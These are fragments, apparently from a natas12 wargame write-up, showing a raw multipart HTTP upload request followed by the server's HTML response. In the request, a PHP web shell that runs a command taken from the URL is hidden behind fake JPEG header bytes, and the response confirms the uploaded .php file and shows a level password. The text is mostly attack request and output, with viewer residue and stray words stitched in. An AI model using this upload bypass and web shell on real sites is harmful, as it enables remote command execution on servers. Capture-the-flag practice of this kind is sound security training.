 15 Connection: close
16
17 ------WebKitFormBoundaryyzntomxtM6a53kQK
18 Content-Disposition: form-data; name="
MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundaryyzntomxtM6a53kQK
22 Content-Disposition: form-data; name="filename"
23
24 smth.php
25 ------WebKitFormBoundaryyzntomxtM6a53kQK
26 Content-Disposition: form-data; name="
uploadedfile"; filename="Red_Kitten_01.php"
27 Content-Type: image/jpeg
28
29 ÿØÿâICC_PROFILElcmsmntrRGB XYZ
GpYö=Fk{AMÛ:I/ËdfÜ^åÍv1+d¹õ;oè
30 <?php system($_GET[cmd]); ?>
31
32 ------WebKitFormBoundaryyzntomxtM6a53kQK--
33
Search
0 matches
"level": "natas12", "pass":
"YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG"
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/6puydszega.php">
upload/6puydszega.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26
Search
0 matches
SPECTOR